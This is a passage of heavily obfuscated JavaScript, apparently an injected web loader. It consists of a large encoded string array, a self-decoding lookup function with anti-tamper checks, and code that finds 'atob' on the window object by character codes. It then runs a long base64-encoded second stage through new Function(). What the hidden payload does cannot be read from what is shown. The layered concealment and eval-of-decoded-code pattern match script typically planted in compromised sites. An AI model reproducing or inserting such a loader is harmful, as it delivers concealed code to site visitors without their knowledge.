gD4wvrjC0OZsLLxm1LUs1n0seTeqJroEKjQtenK','uKnJCeSWy29nsgD6wM1jC0OXsKPxm1fUs1n0seTeqJro','Ce8YBg1lsevWy21wmgrysNvjseu5wKz0Ae1dz3DLrev6','sgD6tLrnC0OZrwHjmMnUs1n4ALCWy29nsgCYtw1nC0P6','zurfm1PtD25LrMHnsMLJCeSWy29nsgCYturzC0OWrMjJ','y29nsgD4tw1nC0P6Bdflr2nUs1yWovj5z3DLrgmZtKn3','mtKXDhPSDvDi','EwnZsJjAwfeXqLHvrMrnsNL3BLz6vtftmeK0yJj0EfLt','mMrdy3blmgnVtuHNm1Lutxnkm28WwtjVBKTtDeHlrei0','q2r6ywXKueP5A3jsEwD3zurrD1L5D25AA0uWuKnJCeSW','EK9uA3nkm05XvJa4BKTtDfPlrei0tvDoBuXdzfntvNqW','yJi0B1LtEgLlwhqYwvHjz1jQmwznsgD5turNmu16stbA','CLj5z3DLrfPQtML3BLn6uwTkq2nWsZbJB01izZbnr0vZ','C0OYnxrImfjytLHsA1rxrLbkExDUvJfgA1KXwLrHmLPy','seTeqJrorfPPtenKswfTwM1kEwTYuNLND2vertnpu3DU','vMnUqtnkEwTYuNLND2vewxLnAxDUwwPcrgvty3blmgnV','Dw5KzwzPBMvK','BfOWuNvJvZfYtLnJC0OYChHvmdfyvuu5vKP5D25wELKX','EtLytLrKALreqKrkExDUuMPoD1KWourIm1PyvhPrBKXd','mg1ku2nWteDoyG','q2ryvdbAALnQAhjoBgmWtdjssvj5y3nkmLz0ytbWwe5v','AgPpq2nWsZbJB01izZjnmKvZsJbWA00XB25lu3ris0rc','BMrQAhzxrMrswMT4we5Rog5mq2rRtwXkALveAhjtmwrs','mgnVtuHNmK1QuxnkmMq0wKzfBKTtDeHlrei0tLDrneXd','q2nWsZbJB01iz3LAv0vZsJnOt1nvrw5lu3ris0rcne16','mJL0y0C5DvPxntblseLWtZnAAgnPqJbpmLP2y2LOmfbu','m1jWyJi0B2rPEdnlwhqYwvHjz1vumuPmsgS5yZf0uKTe','rZbUtenKDwvgCgPvmu5YuLzKu1j5y3nkmePuytj0Cgjx','vMrtvNPKr1KWotbsEwnZsJfJmgnTmxvsmLjQvuzJBKXd','mhHjtKnJC0OXzffnrfjytKrKALqYuMXkExDUvJffm1Pf','BwXQuM1fBKXdzdrIvZL2vJa5CwvSyZjwEwnZsJnSDgeY','wJbvv2DUs1n0seTeqJrnELPRtenKu1nwDdbkEwTYuNLN','rei0tLrjm0XdyZfpwfOWsNLRCLj5z3DLrfL4wLn3BLPf','sZbJB01izZjzmKLZsJbjngnvD25lu3ris0rcne5xsMLm','m1jVsJeWn2f6EhnpmNnYs3LSn2rhAhbJmxnUu0zcu1Di','A1rSy25mq2rytLzsA2rUzfbnAwnZsJfJme9usJnKmgmY','zfHvALjmzwPOCLvfuNHkExDUuvzoDLngyZnomK5xtuDf','C0OWqNDrAu1Us1n0seTeqJrnvfeYtenKEe1gqKvkEwTY','EKjyvdb4EfyXsNrkExDUvNPzELPgrLHrmJfcvNLJC0OZ','y3nkmwmYtuDkwe5wsMTurK5YuxLJC0OZBdrumu5ytM1s','sZbJB01izZjpvgTZsJaXEu1Rog5lu3ris0rcne1QqxDm','DgeXz25mq2ryvvzbD2rRtNjAr3risNL3BMr6AhjKwfv5','DhrwmdLvyJfKuq','EMrPyKzJmLDTtLrzvtHUtenKwe5vuK1LrZf2y25sseP5','CeSWy29nsgD4twPjC0OXsKPxm1fUs1n0seTeqJroBu14','sJfkt1rwB25lu3ris0rcne5usMPmq2nWsLnoweP5A3js','r1jjv21vm2vgy25mq2rytLrSsgvvD3DwAwnZsJbsDgiW','v1vUtenKrgjxovbwELPdwtb0tgjty3nkmMXeytjswe5T','tenKs1PetMfkEwTYuNLND2vestrzExDUtNLWru15y3bl','mu1xwxnkEMnXuKrnBKTtDeHlrei0tvrznuXdzefzvwXd','BLz6ze1mmwmXttjovMjxCZvkExDUvNPrm1KXqJjIvK5Y','mgnVtuHNmu16uxnkm2HHyZfbBKTtDeHlrei0tMPOAeXd','oxvzv0vUtenKq01gzhLwmuPHwKv4weP5D25Hsff2wtaX','s1nSEvPyuJfJBtrNywP0EvPyuJfJBtrNzeDOCgmXC25x','sNL3BLyXqLDArwn3yuDsugfftw5mq2r0utj0mvLTvMHL','tLjvmNmWvJfgCeP5D25LAMHYvLvkBgrxvw5mq2rPt0D0','ELzxwKu1DgiYA25mq2ryvdiXu2nTmxjpwfjOsNL3BMjw','AMHYvezJm1rfwLHomu1UtenKwe5SzdvwmuzyvMTgEeP5','rfL6wML3BLn5vM9sEwnWsZbJB01izZnoAMTZsJjKnfPg','vxnkmMq0wKzfBKTtDeHlrei0twPJEKXdzenpseznsNLR','weP1suHsB2fytMjkmvj2wtaXsLDtzgrlr3nWtZmWC2fw','zg5AyK5dy3blmgnVtuHNmK56sxnkELzvuuC4BKTtDeHl','vvDWyveWtNjHr1zysNL3BLz6uKLvBgmWwKDosvuYDhvk','t0nJC0OXzfbpr3rgutj0q2vgy25mq2ryvw5km2rStNjm','D25wELOYtw01wq','ExDUzurOCLzTDhrHmu5Xy1nJC0OXyZbwmMqZzuHOA1nU','ovHwELjlwtb4BMfty3nkm1e0yJjODwnyAgTvrwnUtenK','BvvZsJfksLCZuw5lvJbVzgL3D2verMHlu2S3zLnRC2n6','qLzPy3blmgnVtuHNEK1hwxnkm0v3vuvrBKTtDeHlrei0','oxrHm0fUtenKwfvisM1svu5YyZiXseP5D25wmuPhwKvJ','t1KWouPrBu5ivg1vBKXdzg5vmNr2vNPvELKWmu9Au2nZ','ELKZwtb0A1n5y3nkm293yLDswfvTAgTtA2nUtenKwfqY','zejsBfz2sNLRCLj5z3DLreuZt0n3BLnTuxPxAwnWsZbJ','vKXkExDUvJfgDa','wvnJC0OWvNrImfjytKHOALvuqMXkExDUywToCMeXyZjL','tNPJmKXdzefzvwXdsNLRCLj5z3DLrfuYtvn3BK9yvw9A','wtaXsMjxAeDsEwnZsJfKuvvTuLrLre5QvdnjD0P5D25r','wKzArgf6sw5mq2r6ww1krLyXsLHvEwnZsJfJmfuWsJzu','CeSWy29nsgCXtvrfC0OZAZvKrMDUs1n0seTeqJromKuX','y0DotLeYDhfwELPHwKzcEeP5D25HmdvizuzJm2rhtLnJ','uvjdy3byu3DUwNLJCe8ZsMXKsfz5yMLcA1CXuw9nsgD6','q2rytLHOALvvmhDIrZf4sNL3BLyXsKHLA0zztJjssfLt','BKXdzfHoBej3wJbWAvfty3nkmwmZwLvAq01TAgTvm0vU','s1n0seTeqJrnEKjQtenKtMnQsLbkEwTYuNLND2verMLp','uKLsEwnZsJfKu1fTuK9uA3rRvNPJD0P5D25wEMrvvLDg','AMrhBhzIAwH2teHbCguZsMXKsfz5yMLcDMziEhDpmZbZ','s0rcne1uvtvmq2nWsLnoweP5A3jsEwD3zurnEu5tD25v','D1CXuw9nsgCXtJjfC0P6vtvKBLfUs1yWovPUvNvzm1jW','zvvjBKXdzfHomfj6wM1sDvn5y3nkmwmYvg1otK1vzhbA','zfLmmwmWvM1ouu9hC3DkExDUy1u0mvvSyZjABtbUtenK','ouLkExDUyZfoDMfysKLurvO1t0C4ELyWodbrvMrty1Hg','u3ris0rcne1uyZbmq2q0v25ouuP5A3jsEwD3zurjme55','ndy3EgfcANzm','A0Pdy3blmgnVtuHNme1erxnkELu1zg5rBKTtDeHlrei0','twf2BvO','mJfVwLDfBKXdzhnvmNrfvNPAt1KXrxLuEwnZsJjzEgjh','AMrhBhzIAwDWztnAAgnPqLnqvKvZuvqXn2zuDejxmuLV','rw5mq2r6vti5mfKYtKDArxrisNL3BMrutMTzmuz0yJnk','nfyXqNbzu2nZsJfKuLPhuKTnuZLRvuHwteP5D25wELjt','BgnUtenKA1uYowPHru52zdnWAeP5D25wELiXvuHvEvnT','sNL3BLz6uLfIv0PRyKDosMnty3nkmwmYu0DomMr6uJnk','Bgnty3nkmwrtv0HWmgjxDezAA2nUtenKqK9hDhnKvxrW','yMLOmKXiy3bLm1POy2LcuvbvAZDJBvyWzfHkDuLhuMjv','meXdzdzIA3rUsNLRCLj5z3DLrfeXwML3BLnTuxPxAwnW','BMjvtNzuv0zuyJfKrfLty3nkmwmYv21oswr6z3LzvwnU','uxPArxC0yJjzBKXdzfHorxH2yKvOrvfty3nkmMXTvtjs','mwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvlsdvX','vLHkD055y3blmgnVtuHNm01Quxnkm05XvJa4BKTtDeHl','sNLwELPlwtfwvgeXuw5mq2r3yLD0Efz6vJrzmgHSy1nJ','zhvpr3r2yLrkAgn5y3nkmwmXy21krLPQuJrkExDUvJa4','mgnVtuHNme5uvxnkmhbRttfVBKTtDeHlrei0tvDnneXd','y3blmgnVtuHNm1KYtxnkEMWXs0DJBKTtEgPxmgnVtuHN','qMjwq2D3zurzmq','AgPvsfj4sNL3BLyXsJbzmvjOt0u5rLLty3nkmLyYyw1s','reL6txL3BMfyzZvrAwnWsZbJB01iz3Lnr1fZsJbOCvPT','we5RsMPumKvUtenKDgr6qNfwELP3wtb4EeP5D25ABtfY','qJrnrhqWuercne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmX','A1yXsLrLsgrysNL3BLyXstbJBKzeytj0mLj5y3nkmwrs','sKnJCeSWy29nsgCYt1DzC0OWstrJvxDUs1n0seTeqJrn','vxjLA2XWy3LJC0OXyZjomLjtv1HwDwrxrw5mq2reyuDw','rei0tJjnnuXdy3bku05ysNLRCLj5z3DLre00wwL3BLrf','weLUtenKwfqWzfPKwezRwKv0seP5D25wmdG0u1HsrgeW','BfHom0jQvg1AmuP5D25IA2HuvezKu05euw5mq2rcyurK','tMTKvMrvnuTArK5OsNL3BMeXtNzArMmWyuDsuvLStw5m','t0DfC0OXwJbvv2DUs1n0seTeqJrnBvPOtenJneTTAhbk','r0PQtenKEeLttM5kEwTYuNLND2vesMTpq3DUzuu1sLft','CLj5z3DLreKXtML3BLfwDhDvEwnWsZbJB01izZborfLZ','uNLND2vesMPoExDUvurKvgjdy3blmgnVtuHNEvLuz3nk','vJa4m1KWEfHAvuzdvNLJC0OYnuXAve5ytMTkALvirw5m','q2ryvdbsEwrhmxjlmJL4sNL3BMfysJbzmhruyJfKALLt','zdrprZLTyw5gmfPfzhHkExDUwtb0mfKWEerHExr1vNLJ','ExDUu3PrA0Pdy3blmgnVtuHNEK9uz3nkmvPhs2XfBKTt','CeSWy29nsgD6tMPbC0P5rMrHmNnUs1n0seTeqJrnBvKX','sZbJB01izZbprevZsJnoCvyWog5lu3ris0rcne5htMHm','BLzisNL3BLyWowfArtvotJjst1Pvog5mq2q1vtj0Cgjg','mNrmy0DfBKXdzfHoBLPuvNPwu1KXvLrHme1UtenKr01x','BKTtDeHlrei0tKDvD0XdzdzIA3rUsNLRCLj5z3DLrePP','rfK0wxL3BMvuBdbxq2nWwfnOD0XhrNLAm1z0wLC1mgn5','sgCXtMPNC0OZAe9tvuvUs1n0seTeqJrnvgrPtenKuLHS','D2veyZnnu3DUyvHNnvfPy3blmgnVtuHNELPQvxnkmhbR','wtnmq2rZwwLwmKP5A3jsEwD3zurzEK5PD25rvvPwyNLJ','D25rBMrhwtbODgiZsLHvv2TUtenKwe5SzeHwELzHwKu1','y29nsgCZwwPvC0OXsKPxm1fUs1n0seTeqJrnAK5QtenK','C0P5A3jsEwD3zurnELPdD25LBtvmwNLJCeSWy29nsgCY','EwTYuNLND2verMPAu3DUzvrSmfDdy3blmgnVtuHNEvLQ','wtaXmwjhtKLtrtHUtenKwfvfwMPvv0z3wtbREvr5y3nk','EwnZsJjAvgf6rLHoEK5QvdnsreP5D25wELz1wKzJmwrh','B01iz3LnvfvZsNPwvvfhog5lu3ris0rcne1uz3Lmq2rb','wLDnC0OXvNLJrgnUs1n0seTeqJrnELuXtenKq09irK1k','DdjkEwTYuNLND2vevtvoExDUyvHNnvfPy3blmgnVtuHN','y3blmgnVtuHNEu56sxnkmvOWvvDNBKTtDeHlrei0tw1f','uNLND2vewxLzu3DUuuDgsLfPy3blmgnVtuHNme5eqxnk','v3nUs1nZBLHty3nzmxris0rcne1TrMTmq2mZs2TrEKP5','mJrVyNL4D0TyDhLAwfiXy200z2j6mdLqwee3zLn4ALCW','rhrTyJnjB2rTrNLjsgm5tuHND08ZyZHIrNnUyKDwDvOZ','v3rSvJa5twngzfjHu2nZsJj0DgiWovHom2HRvvzOueP5','mgrty3nkmwmXuM1otMqWotbABuvUtenKwe5wuM5wEMrH','u3ris0rcne1QyZfmq2rAwfrSCKP5A3jsEwD3zurABfLt','y25mq2rVzdb0rG','EwTYuNLND2vettvAAxDUu3LwB1j5y3blmgnVtuHNm09u','vJa1yxLJCeSWy29nsgCZtwPbC0P6y3fsre1Us1n0seTe','ne5esxPmq2rjyw1ABuP5A3jsEwD3zurwBvPtD25tELfR','vM9Zy1qXA1CYrxDlrei0tMPcAuXdzgLnru41sNLSzeTh','EwTYuNLND2veuxDpq3DUvfHjEvr5y3blmgnVtuHNEK5Q','ttbkExDUvNPwuu5fuM5AvwnUtenKwe5uvLnrAZqWyNLJ','wtboDLzSyZnKr1jxv2S4BKXdzhrprZK1y2TJBKXdzenv','mLPctKvrBKTtDeHlrei0tLrvmeXdzgHksevQsNLRCLj5','tM1mq2r6ywXKua','r05vyZnRBKXdzfHum2SZy25ougjPy3nkmMHUtdjouu9h','rZLqvJfknuP5D25wELzvyuzJmfjTtKXvmNrvsNL3BMjf','vgTvu2K','turrC0OYEgLkwfLUs1n0seTeqJrnBvPPtenJBfKWrLDk','wfqXBwrxnwPKr2X2yMLODKTyDhLAwfiXy200z2j5z3bp','ngeXAg1prZG0sNL3BLyWodbzmwmZvw1otLDfy25mq2ry','rwnUtenKwfvfwMTtr1O0wtfgwfr5y3nkmwrsvM1otLKZ','uZeXqKP5A3jsEwD3zurnmfPPD25LALjQywLJCeSWy29n','u3ris0rcne5uz3Dmq2rwy25bm0P5A3jsEwD3zurwBe1P','ALjQywLJCeSWy29nsgD5tLDvC0P6z3fHr2TUs1n0seTe','D25wmuj1u2TsvgeYrNfsEwnZsJfKuwvhuKHvmNn4yLrO','ueTRqw5lvJbZsJjJBKTtEdfqv1jIvKnND2vetMHoExDU','u0HOALzeqJzLq2nZsJnSrgiWnvHvA1j5vNPJD0P5D25A','wfvuvNrwELy1sNL3BMfTwK9zmdLuytfWCfLty3nkmLzu','EwTYuNLND2veyZjou3DUvwS1tLDPy3blmgnVtuHNEfPQ','uJnzEeP5D25KrwX3wtffEe1vng5mq2ryvwXWALvytK9z','CLj5z3DLrfK1txL3BMnuqLfsq2nWsZbJB01izZnzvgDZ','r1j5y3nkmKOYtKrSwe5iuMPwrMnUtenKwe4YuMTtv0zm','wKHOre5wzffsBvjluNLJC0OZqKrHm1jytLzWALnivNHk','BKTwmhnJvNrks0rcne5evxDmq2rkvwPAzeP5Bgrqv1OX','zhntvLjysNL3BG','CgveBenkEwTYuNLND2veuxHoExDUvM5suMfdy3blmgnV','wez4zvvJBKXdzhjKAZLQvNPKt1KWDhHkExDUuwPODLLx','sNPSmuThy25lu3ris0rcne1Qstfmq2rAwfrSCKP5A3js','DgvZDa','vZLosNL3BLyWouXmmfjyzuDsuLj5y3nkmNrlvM1ov1uY','t1DrC0OWEensBMTUs1n0seTeqJrnmLjPtenKte5duwTk','sJfJmLuZuLHovLPRvvzoCLjty3nkmwmXyuDssLnRouLK','vfDfBKXdzfHomePQvw5JmfiYtLHkExDUyuCXCLLwyZjI','EwTYuNLND2vetxHAu3DUwKuWBuPty3blmgnVtuHNEu5h','DeHlrei0txPrnuXdze5JAKPqsNLRCLj5z3DLrfzQwML3','mLfZsJbOCvPTww5lu3ris0rcne56rMHmq2rRvfnzBeP5','zdfprZLuyMXWC1PgtNHkExDUyJboCMnTmwXvEMTUtenK','uK5sEwnZsJnWngfytLHvr2HRu1DfBKXdzfHvBvP4uKrO','uMPuvxHesNL3BLz6wNvAv2Hlvw1ot1Lty3nkme5uyxL0','tKrrC0P6vLvrrZHUs1n0seTeqJroAKu0tenKv1jPCfjk','wLz6ze9ArLzOwLnJC0OXyZjsBu5ttuu5tgeWy25mq2ry','A3jsEwD3zurfmvPPD25ovLjbyNLJCeSWy29nsgD5tKDn','zfHumvPRvM0XCLPhBhrImgTUtenKq1eYDgLHrZfYy1D0','wfqWD3Lwmuf3sNL3BLjhmxzAvMmWy0Dos016uw5mq2ry','tuHNm016txnkmvOWvvDNBKTtDeHlrei0tJjoAeXdzejs','vNPvmveXyZfsEwnZsJnvELLvuLHoEMrQvfDfBKXdzfHu','uLDpr3rwsNL3BLz6utrLA0PVwKDsu1j5y3nkmwmXu0Ds','zurjD09tD25rvNr3vxLJCeSWy29nsgCXtxPjC0OZAe9t','muv2wKvND2jUzevzvuPQvfHKD1PfDerHmK5RwvnJC0OW','swPkEwTYuNLND2vesMTnu3DUzuu1sLfty3blmgnVtuHN','ntq4odm2vgLsDMrv','EK0YvxnkELu1zg5rBKTtDeHlrei0tvrnmKXdzdzor05X','u3PrA0Pdy3blmgnVtuHNme9huxnkmdf5twS4BKTtDeHl','nZu2mZz2tgn1zgG','sgCWttjjC0P5rMrHmNnUs1n0seTeqJrove5QtenKnfDf','tenKwfqYAgTtm2rHwKzwB2rty3nkm1PHwM5kwfqWog5m','tNjKEwnZsJfKuffTuK1tEMHrvNPwEeP5D25wELztwKzg','ytboDfj5y3nkmff5zeDosfuYouHwmue0sNL3BLPiwMTz','m2rRBfHovxbQvw1kweP5D25IvZfYuKzJmwvhtK5uAKfU','sNL3BLz6vLfuwgD5vdbRBKXdzezxAZvQvvDOrvzty3nk','wxPyu3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyW','mMj3EvvnEq','u3DUzuzOtuPPy3blmgnVtuHNmu9uqxnkmgXttMWWBKTt','zdfKmgH0vNPAvwn5y3nkmwmXuJfcwe5vsMTwvZfYvxLJ','Dgrru2nWsZbJB01izZjovefZsJbcD1fPtw5lu3ris0rc','yLu5nfz5y3nkmwmZzeDos2rvDgXAvMnUtenKwfvyAZjK','sMXmq2rcvZncveP5A3jsEwD3zurkBfPdD25pwfvVwNLJ','y3nkmKzOy0DotG','y29nsgD6wwPNC0OYrwTJu01Us1n0seTeqJroEKv4tenK','D25AA2rev1zKu1iWsw5mq2rStvzkALzeAhjwwejisNL3','zfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDHEJb3','q2rPtuvonuP5A3jsEwD3zurfEK5tD25tEvzVuNLJCeSW','D2vewtvnu3DUzuzWELvdy3blmgnVtuHNm1LQz3nkmezI','qJroAK5RtenKnvr5CefkEwTYuNLND2vewM1Au3DUuvHO','rei0tMPvEeXdze1rA1O1sNLRCLj5z3DLrfzRtNL3BK9y','mePduw5lu3ris0rcne5uBgPmq2rcvZncveP5A3jsEwD3','m1jVuNLJC0OYD3LAr05vvtjZEfyXrtbkExDUvJfkr1Pg','y29nsgD5wM1vC0OWqMHtvuLUs1n0seTeqJrovgCYtenK','qLfwvMmYy25RBG','ExDUuvvoCMngyZjwsgXytM5fBKXdzfHvBwXhzdjomfPf','yKDOAeP5D25AmgrHwtfADgiWwNzJu2nZsJfJmLzTtLvK','B01izZjnEMnZsJjjD1eZA25lu3ris0rcne5QzZrmq2rl','rei0twPJmKXdzhHju05UsNLRCLj5z3DLrezPwKn3BMfv','y29nsgD5tKDrC0OZzdjHu01Us1n0seTeqJrnvgHRtenK','zg1rvfjfsNLRCLj5z3DLrfK0wKn3BK5uBdjKq2nWsZbJ','DeHlrei0tLrnnuXdy2XzmezxsNLRCLj5z3DLrfuWwwL3','rNnUyKDwDvOZuM9kmta3zfr4mK8ZvxjlEwW3y2LZouP5','sZbJB01izZbnreLZsJnoCvyWog5lu3ris0rcne5xwMTm','ExDUwJboDK4WrKLHBKvUtenKmgfhuMPwvgH2v0zKufr5','zfntBvjlzg5wr1z6uKXkExDUy0zoDLjfvNPwrgTUtenK','sLHnEwnZsJnArgeXuJrABuyXsNL3BLyXsK9Arxbmy1vS','tuHNme1Qwxnkm0PzvZnzBKTtDeHlrei0tM1kAKXdze1r','m1OXtNzuu2nZsJfJmK5fCfHumgrvy1DfBKXdzervmJL2','we5urKPLBe52u25AEeP5D25wELy2y0HVD01fsw5mq2rS','rtbsrMmZzuDotfKYmg5mq2rytLv4u2jRzg9zmhrisNL3','D2vettroExDUuvvAvMj5y3blu3nVuNLND2vevtbpq3DU','BKvUtenKrMrvtKHwELeZwta1EeP5D25wmuzlwKzwmwnw','tML3BLDwmdvHEwnWsZbJB01izZfnreLZsJbgr1zxog5l','s1nRCMnhrNLJmLzkyM5rB1jPz3DLrfuZwLn3BK9yvw9A','C2mYvwDzEJfUtZnkBgrivNLIAujQtZmWB1PUvNvzm1jW','zhPHBgrqsNLRCLj5z3DLre5Qtvn3BLnTuxPxAwnWsZbJ','sNLRCLj5z3DLrfPRtxL3BMnSAgjKAwnWsZbJB01izZnn','ovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvzm1jW','y1zkA1nirw5mq2rSzgTkALneAhjHvMrqtKnJC0OXyZbp','yLC5neP5D25wmuztwKzzEfDTtLjJBvvUtenKA2rhuMPw','EwD3zurvm09tD25zu1j4sxLJCeSWy29nsgCXt1DjC0OZ','y0znBKTtDeHlrei0twPgA0XdzfDKrKzVsNLRCLj5z3DL','zenJCeSWy29nsgHSwML3BLLQqKrLu2nWsZbJB01iz3Hz','yJiXmgjxovLwELOWwta1tLPhtK9zvLPQuJbJBKXdzfHo','ngeWvMTLrtLesNL3BLz6vMXxrMrqy1Dsmgnty3nkmwmX','q2qZzuvKCvz6zgfzmhHOsNL3BLyWohHovuzuytnsBwnt','Ag1Au3DUu21rELDPy3blmgnVtuHNELPez3nkm2Hzvenz','D25Am2HRvvnJCa','ww5lu3ris0rcne1TtxLmq2q0v25ouuP5A3jsEwD3zurz','m1nTtK9KEMDUtenKr1uYDeTwmdLXsZfKuMrty3nkmwrt','tNzlmwmWzeDsvq','mvPUtKnJC0OWvKrHmJvgtuDSyuP5D25ABtf2uM1gDgiY','z3DLreuWtun3BG','tenKBgjxDhPJre5qwMLJC0OXyZnKBKPytLu1ALnvBZbk','vtnmq2rcvZncveP5A3jsEwD3zurjmu1PD25KBLPItKnJ','Ee9LA1P6yLD0nq','wKDsu1Lty3nkm1jeytfABfeYDhLABgnUtenKwfvfuLPs','mte4D0jtt1rQ','Eu5PD25vvJvrs1nJCeT5zgTAu2rKs0HgyLDtz3DLrfe1','Ewfxnw5xEwrTy205DfeYAgHJA052wKDvBLHtz3DLr1PT','y3blmgnVtuHNm1LTsxnkmvOWvvDNBKTtDeHlrei0tMPn','CLj5z3DLreK1wxL3BMnSAgjKAwnWsZbJB01izZforeLZ','zhjprZL6zvvOtwf5y3nkmwmXuJjSrvOWCgTtA2nUtenK','og5lu3ris0rcne5uzgTmq2r5v0z0mKP5A3jsEwD3zurz','EwTYuNLND2veuMPAAxDUzg5AyK5dy3blmgnVtuHNEe9x','r05ou0Dgngrgy25mq2ryvvHOALrhtJfJme54sNL3BMjv','r1u1tenKAu1ftJvkEwTYsJjoBeOXmg9Jq3DUsNLSze8Z','uMjgtNjtrvK0ytbjBKXdzhnnmePQvwPOCMqXzffpq2nZ','tenKEMfSzfbkEwTYuNLND2veuMHAq3DUvwS1tLDPy3bl','y3nkmNruytbsBe1RDhHkExDUzvrODLPSyZbmmLjqvti5'];var _0x3384497v=_0x3384497d;function _0x3384497d(a,b){a=a-0x11b;var c=_0x3384497c[a];if(_0x3384497d['SigRPC']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3384497d['gcQupo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3384497d['OkKIJY']={},_0x3384497d['SigRPC']=!![];}var e=_0x3384497c[0x0],f=a+e,g=_0x3384497d['OkKIJY'][f];if(g===undefined){var h=function(i){this['GsYDVO']=i,this['MCfNil']=[0x1,0x0,0x0],this['nPWasS']=function(){return'newState';},this['fmpHLy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uRdBNy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rTMSMX']=function(){var i=new RegExp(this['fmpHLy']+this['uRdBNy']),j=i['test'](this['nPWasS']['toString']())?--this['MCfNil'][0x1]:--this['MCfNil'][0x0];return this['YvIjje'](j);},h['prototype']['YvIjje']=function(i){if(!Boolean(~i))return i;return this['ThVimJ'](this['GsYDVO']);},h['prototype']['ThVimJ']=function(j){for(var k=0x0,l=this['MCfNil']['length'];k<l;k++){this['MCfNil']['push'](Math['round'](Math['random']())),l=this['MCfNil']['length'];}return j(this['MCfNil'][0x0]);},new h(_0x3384497d)['rTMSMX'](),c=_0x3384497d['gcQupo'](c),_0x3384497d['OkKIJY'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3384497d;while(!![]){try{var c=parseInt(q(0x2cb))+parseInt(q(0x14e))*-parseInt(q(0x1e3))+parseInt(q(0x21d))+parseInt(q(0x156))*parseInt(q(0x27c))+parseInt(q(0x2d9))*-parseInt(q(0x32f))+parseInt(q(0x193))*parseInt(q(0x2a1))+-parseInt(q(0x14b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3384497c,0x327fd));var _0x3384497e=window;function _0x3384497f(c,d){var r=_0x3384497d,e={};e['pRjjf']=function(i,j){return i!==j;},e['CxPaU']='object',e['IyWLD']=function(i,j){return i===j;},e[r(0x11f)]=function(i){return i();},e['MavmZ']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x3384497d,n=f['pRjjf'](typeof window,s(0x2e3))?window:typeof process===f[s(0x2a8)]&&f[s(0x1bb)](typeof require,'function')&&typeof global==='object'?global:this,o=function(){var t=s,p=new n[(t(0x2b5))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x135)](l);};return o();});f['TkUSi'](l);for(var m=0x2;m<k[u(0x289)];m++){if(f[u(0x331)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3384497f(_0x3384497e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIwODUzMjRjPVsnQ2JSY1QwM'+_0x3384497v(0x34c)+'N0VycsJ2w4bzVrbW9oc3EnLCdXUmFvVzZ'+'CY1ViYScsJ1dQamxDbWt1b1cnLCd1TURa'+'VzVqeicsJ1c3aUVEMTNkR3EnLCdXNVR6V'+_0x3384497v(0x149)+'U4b09XUnpIVzVDJywnV1JkY1M4a0lXNy9'+'kTVcnLCdnMEpjSVNrQldQTycsJ0IyQmNO'+'bW9tV1FxJywnV1JSY01XMHN2YScsJ0Y4a'+_0x3384497v(0x2f9)+_0x3384497v(0x1eb)+_0x3384497v(0x153)+'LCdkU292clpMVycsJ2J2dGNKbWtEV091J'+'ywnaVhkY1JDb2xhcScsJ3hoRzJXNjdjR3'+'EnLCduTWV4VzczY0dxJywnVzRuS3VoNEk'+'nLCdXN3UzV09xcnlXJywnaW1rNlc2WDdX'+'NWknLCdXNjg1QzN0ZE9hJywnVzZxSldPR'+'3NFRycsJ0FiOXhXUGFvJywncnNyNldPS0'+'EnLCdsU28xcG1vaHdhJywnV1I0c0VKcGR'+'MVycsJ2ZNdkZCRycsJ2QzZGNUU2tyZ3En'+'LCdXNTFCVzZsY1A4a1gnLCdXNlJjVDE0d'+'2lhJywnZlNrK1c1N2NJSnknLCdCQ29zVz'+_0x3384497v(0x33c)+_0x3384497v(0x346)+'TFc1cGNQYWknLCdXNEduVzZkZFFTa3AnL'+'CdXNzVDcUNvbnRxJywnbzhrNVc1N2NHSl'+'cnLCdXUEJjT1pPQnJxJywna2gwZFc0bGN'+'RRycsJ2RTa1JXNVZjU3FpJywncmNwZFM4'+_0x3384497v(0x185)+'VJkUHNTL0VXJywnczhvVVdSOTdXNnEnLC'+'dXNjdjVDAw'+('NnBHJywnV1BOY1BJT09FYScsJ1c0NHFDM'+'nk2JywnV1A3Y0o4azhXNFZkVWEnLCdEOG'+_0x3384497v(0x315)+_0x3384497v(0x1ab)+'NThwV1FXL3pHJywnV09sY0tiaGNVM1MnL'+'CdXN0RFVzc3Y09zYScsJ1c2VGxjSnZBJy'+'wnYXFwY0xDb3FsVycsJ1dSUmNIYVM3eGE'+'nLCd5U2thZlNrK2lHJywnVzcwTFdPeVV6'+'YScsJ3c4a3doOGtyY2EnLCdXNEhidGVPN'+'icsJ1c0WmNOZzgybnEnLCdpdUxVRm1rZi'+'csJ1c3dGNKMVMvbWEnLCdlWTBWV1JDTyc'+'sJ2Vtb3dFSDFUJywnVzZ5RldSYUlCcScs'+'J1dRdWxBSVJkVVcnLCdXUGZNeFNrRWZhJ'+'ywnd1NrbFdSOUVXUFMnLCdXT0dUQVdXVy'+'csJ2IyVE93Q2tuJywnZmVPblc1WmNQRyc'+'sJ1dPZGNWU2toVzVGZFBhJywnclNrS21t'+_0x3384497v(0x152)+'1Nta1ltYScsJ25ta0JXNV